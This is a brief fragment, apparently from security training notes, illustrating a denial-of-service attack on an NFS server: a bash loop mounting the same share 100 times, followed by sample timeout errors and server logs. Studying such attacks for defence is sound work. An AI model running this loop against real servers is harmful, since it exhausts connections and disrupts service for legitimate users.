 Denial of Service (DoS)
nexus
▪ This would make many requests to the server
for i in {1..100}; do mount -o nolock 10.10.10.1:/nfs_share /mnt/nfs_$i; done
mount: mount to NFS server failed: Connection timed out
Server logs: "Too many open connections", "Connection timed out"